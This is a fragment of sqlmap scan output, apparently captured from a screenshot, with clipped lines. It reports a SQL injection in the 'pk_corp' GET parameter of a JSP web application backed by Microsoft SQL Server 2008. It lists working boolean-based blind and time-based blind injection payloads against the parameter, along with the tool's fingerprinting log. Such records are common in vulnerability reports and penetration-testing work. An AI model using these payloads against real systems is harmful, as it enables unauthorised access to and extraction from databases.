 GET parameter 'pk_corp' is vulnerable. Do you want to keep testing
f any)? [y/N] N
sqlmap identified the following injection points with a total of 59
ests:
---
Place: GET
Parameter: pk_corp
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pk_corp=10102                ' AND 7459=7459 AND 'FDCc'
l=3&innercode=001

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy qu
    Payload: pk_corp=-3407' OR 8900=(SELECT COUNT(*) FROM sysusers
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
sysusers AS sys7) AND 'XFvX'='XFvX&channel=3&innercode=001
---
[13:26:21] [INFO] testing Microsoft SQL Server
[13:26:29] [INFO] confirming Microsoft SQL Server
[13:27:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008